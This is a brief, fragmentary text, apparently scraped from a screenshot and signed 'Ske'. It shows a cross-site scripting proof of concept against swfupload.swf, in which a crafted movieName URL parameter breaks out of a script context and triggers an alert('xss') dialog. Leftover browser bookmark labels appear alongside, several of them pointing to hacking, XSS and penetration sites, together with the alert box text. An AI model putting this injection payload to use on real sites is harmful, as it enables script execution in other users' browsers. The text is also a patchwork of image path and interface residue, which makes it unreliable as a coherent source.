 127.0.0.1/swfupload.swf?movieName="]%29}catch%28e%29{if%28!window.x%29{window.x=1;alert%28"xss"%29}}//
万网 How-To-As 百度翻译 微软 Bing 必应在线翻 知道创宇研 网易邮箱6.0 网站常见漏 XSS后台 社工 渗透网站 全球被黑站 挖洞网站 论坛 Python 发表文章 - 百度一下
127.0.0.1 显示
xss
确定
auther: Ske